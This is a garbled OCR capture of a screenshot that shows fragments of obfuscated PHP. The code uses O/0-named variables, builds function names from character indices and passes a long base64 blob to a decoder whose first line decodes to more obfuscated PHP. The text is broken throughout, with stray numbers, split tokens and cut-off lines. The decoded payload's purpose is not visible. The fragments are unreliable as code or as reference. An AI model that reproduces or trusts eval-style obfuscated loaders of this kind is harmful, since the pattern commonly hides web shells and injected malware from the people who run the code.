
0000O0
.=
$OOO0000O0
{
3
}.
$OOO000000
{
11
}.
$OOO000000
{
12
00
{
15
};
$O0O000O00
=
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO
{
9
}.
$OOO000000
{
16
};
$OOO00000O
=
$OOO000000
{
3
}.
$OOO00
(
'aWYoITApJE8wMDBPME8wMD0kT09PMDAwTzAwKCRPT08wTzBP
8wMDAwTzAoJE9PTzAwMDAwTygkTzBPMDBPTzAwKCRPMDAwTzBP
NERUZHSElKS0xNTk9QUVJTVFVWV1hZWmFiY2RlZmdoaWprbG1u
416
gvbGgvbGgvbyercxtui4ermlEfCB84y6WUzevUx6W4OZA4O
FBEk924ELVeiIyexkQdDo22yIzewUt4vFyLqUB2QocxVLbEZrx
vsYy9VrhwMK/
4
OzpRkdcfCl/rCB841PZvbGgv1PZvDz5IuIEFD
rm6/FD+ZNHJASJnRSDJjSDJjSDJjSDJjSDJjLm2OICxngM4WrC
r26zfQU/ry6cFi4dQOL3FCyeuOLLRkK5IQ98FOJtSVh9DVlpFt
FiGVfQPASHIEFHxegMSAgjnRgme3rHxnSHU+rmB6NmezImx3Sm
gjnRgme3rHxnSHU+rmB6ScEpImUeFASjFc2dIknAFcytr26Zfu
ScEpImUeFASjFc2dIknAFcytr26VFm63IMSjLc2KLQB6SAS/gj
Fc2dIknAFcytr26VFC+zuCIEriUWrCxErc98SAGCfQlyIknASA
Imx3Sm+EFQB6St9VrceZL26Vfu9euCe3NuYASHIEFHxegMStwC
fi4prHUWfC2sIx6sIu9sNQ63SAGCfQlyIknA4sdefCE/S1+
9
uC
DAJjSDJjSDJjSDJjSDJjSDJjSHUErcLeLbnAui9eFmfAgAJ9DA
gM43FQLZuC6ZfC2/SAGCfQlyIknASAP7bY8jSblpFtGyLDGnou
Ix6zIuYASHIEFHxegMSAash9DAJjgme3rHxnSHU+rmB6ScEpIm
rC2pIm1ASHIEFHxegMSAash9DAJjgme3rHxnSHU+rmB6ScEpIm
Lc2KLQB6SAS/gjnRSDJPNQ+ZLuYjLHeZIknANmezImx3SAG3fQ
SAP7SJnRSDJPNQ+ZLuYjLHeZIknANmezImx3SAG3fQyegM4sfi
FkhjbY8PIc6OFMG3fQyegM4m9MSjFQxnNm6zgM4ZFi9nSAJ9DA
DAJjgme3rHxnSHU+rmB6ScEpImUeFASjFc2dIknAFcytr26/rm